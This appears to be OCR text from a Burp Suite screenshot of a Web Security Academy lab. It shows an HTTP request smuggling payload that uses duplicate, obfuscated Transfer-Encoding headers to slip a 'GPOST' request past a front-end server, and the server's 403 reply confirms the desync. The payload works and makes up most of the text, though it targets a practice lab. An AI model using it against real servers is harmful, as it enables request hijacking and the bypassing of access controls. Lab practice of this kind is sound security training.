 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a07004b049c31abc01e2961000e0067.web-security-academy.net
3 Cookie: session=ENOqaxgig6cfEBn6q5xhaSgpH7PHRMkt
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a07004b049c31abc01e2961000e0067.web-security-academy
.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 Content-length: 4
19 Transfer-Encoding: chunked
20 Transfer-Encoding: x
21
22 12
23 GPOST / HTTP/1.1
24
25 0
26
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"